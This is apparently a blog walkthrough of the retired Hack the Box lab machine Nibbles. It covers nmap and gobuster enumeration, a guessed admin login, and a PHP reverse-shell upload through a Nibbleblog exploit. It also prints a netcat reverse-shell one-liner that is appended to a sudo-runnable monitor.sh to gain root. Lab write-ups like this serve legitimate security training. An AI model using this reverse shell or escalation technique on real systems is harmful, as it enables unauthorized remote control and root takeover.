Hack the Box (HTB) machines walkthrough series — Nibbles
Today we will be continuing with our exploration of Hack the Box (HTB) machines, as seen in previous articles. This walkthrough is of an HTB machine named Nibbles.
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.

What should you learn next?
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Nibbles, is retired.
The walkthrough
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The Nibbles machine IP is 10.10.10.75.
3. We will adopt our usual methodology of performing penetration testing. Let’s start with enumeration in order to learn as much about the machine as possible.

4. As usual, let’s start with the Nmap scan to learn more about the services running on this machine. [CLICK IMAGES TO ENLARGE]
<<nmap -sC -sV -oA nibbles 10.10.10.75>>
5. As we can see, ports 22 and 80 are opened. Let’s start enumeration on these.

6. Below is the page for port 80. Looking into the source code reveals a directory called /nibbleblog.


7. Below is the nibbleblog page.

8. Let’s start with directory enumeration with Gobuster.
9. We found some interesting directories, but the most enticing is the admin one.
<<gobuster -u http://10.10.10.75/nibbleblog -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20>>

10. Browsing to the admin directory reveals the following page, which requires us to log in to access.

11. After much thought, I tried the credentials admin/nibbles and it worked. We’re in!

12. After browsing the platform, we found that the version is 4.0.3.


13. There seems to be an exploit for this version.
14. Following the exploit, we uploaded the php reverse shell under my_image and accessed it.

15. And we got a reverse shell back. Next, we browse to get the user.txt file.

16. While checking what files can be run as sudo, we found that monitor.sh can be run as root.
17. Let’s see what monitor.sh holds.

18. Unzipping the personal.zip reveals the monitor.sh.
19. Then we add a reverse shell to monitor.sh.
<< echo "rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc <attacking machine> 4422 > /tmp/f" >> monitor.sh >>

20. Executing monitor.sh:
21. We got reverse shell back as the root user.

22. Now we enumerate to get the root.txt file.
This was a straightforward machine with everything falling into place. The specifically interesting part of this machine is to correctly guess the credentials.

What should you learn next?
We will continue this series with many similar interesting HTB machines.